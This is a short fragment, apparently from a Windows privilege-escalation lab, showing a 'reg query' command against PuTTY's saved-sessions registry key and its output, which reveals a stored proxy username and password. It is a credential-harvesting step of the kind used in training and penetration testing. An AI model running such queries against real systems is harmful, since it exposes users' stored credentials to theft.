 C:\PrivEsc>reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s
reg query "HKCU\Software\SimonTatham\PuTTY\Sessions" /s
HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\BWP123F42
ProxyUsername REG_SZ admin
ProxyPassword REG_SZ password123